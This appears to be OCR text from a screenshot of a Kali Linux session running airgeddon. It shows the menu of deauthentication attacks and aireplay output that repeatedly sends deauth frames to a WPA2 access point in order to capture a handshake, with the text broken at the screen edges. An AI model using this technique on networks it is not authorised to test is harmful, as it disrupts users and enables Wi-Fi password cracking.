 Trash
File Syst
Home
hortiz@kali: ~
File Actions Edit View Help
Select an option from menu:
0. Return to Handshake tools menu
1. Deauth / disassoc amok mdk4 attack
2. Deauth aireplay attack
3. WIDS / WIPS / WDS Confusion attack
*Hint* Do you have any problem with your wireless card? Do you wa
e used in airgeddon? Check wiki: https://github.com/v1s1t0r1sh3r3
> 2
Type value in seconds (10-100) for timeout or press [Enter] to ac
>
capturer and other with the attack to force clients t
needed. In about 20 seconds maximum you'll know if
LINUX
e, the more you are able to hear"
Capturing Handshake
CH 1 ][ Elapsed: 6 s ][ 2023-09-02 11:14
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ES
C8:3A:35:61:3E:68 -56 100 28 48 5 1 130 WPA2 CCMP PSK Vi
BSSID STATION PWR Rate Lost Frames Notes Probe
C8:3A:35:61:3E:68 40:23:43:CF:45:13 -36 1e- 1e 0 53 Visti
aireplay deauth attack
:13:58 Waiting for beacon frame (BSSID: C8:3A:35:61:3E:68) on channel 1
: this attack is more effective when targeting
connected wireless client (-c <client's mac>).
:13:59 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]
:13:59 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]
:14:00 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]
:14:00 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]
:14:01 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]
:14:01 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]
:14:02 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]
:14:02 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]
:14:03 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]
:14:03 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]
:14:04 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]
:14:04 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]
:14:04 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]
:14:05 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]
:14:05 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]
:14:06 Sending DeAuth (code 7) to broadcast -- BSSID: [C8:3A:35:61:3E:68]